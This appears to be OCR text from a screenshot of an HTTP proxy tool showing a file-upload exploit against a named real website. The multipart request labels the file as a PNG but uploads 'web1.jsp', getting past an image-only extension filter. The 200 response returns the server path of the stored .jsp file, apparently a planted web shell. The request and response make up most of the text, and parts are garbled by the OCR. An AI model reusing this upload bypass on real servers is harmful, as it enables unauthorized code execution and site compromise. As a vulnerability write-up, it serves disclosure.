 Go
Cancel
<
>
Target: https://dinghuo.kuquo.com
?
Request
Raw
Params
Headers
Hex
POST /fileUploadSave.do?appType=GoodExtend HTTP/1.1
Host: .com
Connection: close
Content-Length: 87860
Origin: https:// .com
X-Requested-With: ShockwaveFlash/25.0.0.127
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/55.0.2883.87 Safari/537.36
Content-Type: multipart/form-data;
boundary=----------GI3ae0GI3cH2gL6cH2GI3Ij5cH2GI3
Accept: */*
Referer: https:// /fileUpload.do?appType=GoodExtend
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=A60DA7D70A38C3230E6E884EED3D538E
------------GI3ae0GI3cH2gL6cH2GI3Ij5cH2GI3
Content-Disposition: form-data; name="Filename"
web1.png
------------GI3ae0GI3cH2gL6cH2GI3Ij5cH2GI3
Content-Disposition: form-data; name="fileext"
*.jpg;*.gif;*.jpeg;*.png;*.bmp
------------GI3ae0GI3cH2gL6cH2GI3Ij5cH2GI3
Content-Disposition: form-data; name="folder"
/
------------GI3ae0GI3cH2gL6cH2GI3Ij5cH2GI3
Content-Disposition: form-data; name="fileupload"; filename="web1.jsp"
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Thu, 23 Nov 2017 05:10:56 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 94
Connection: close
Content-Language: en-US
0386C544A84842761920292BC51BFCC1,/pic/GoodExtend/20171123/0386C544A84842761920292BC51BFCC1.jsp